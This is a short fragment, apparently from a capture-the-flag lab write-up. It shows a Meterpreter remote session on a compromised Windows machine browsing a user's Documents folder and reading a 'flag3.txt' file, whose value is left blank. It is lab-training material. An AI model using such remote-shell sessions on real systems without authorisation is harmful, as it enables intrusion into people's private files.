 meterpreter > cd C:\\
meterpreter > cd Users
meterpreter > cd JOn
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\JOn\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:48 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 15:26:36 -0400 flag3.txt
meterpreter > cat flag3.txt
flag{ }meterpreter >